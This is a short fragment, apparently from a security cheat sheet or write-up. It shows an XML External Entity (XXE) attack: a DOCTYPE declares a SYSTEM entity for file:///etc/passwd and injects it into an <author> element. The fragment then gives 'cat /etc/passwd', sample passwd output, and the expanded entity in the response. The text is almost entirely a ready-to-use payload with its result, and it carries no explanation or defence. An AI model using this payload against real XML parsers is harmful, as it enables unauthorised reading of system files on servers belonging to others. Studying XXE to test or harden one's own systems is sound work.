 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE author [
<!ENTITY showme SYSTEM "file:///etc/passwd">
]>
<author>&showme;</author>
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
<author>
root:x:0:0:root…
daemon:x:1:1:daemon…
…
</author>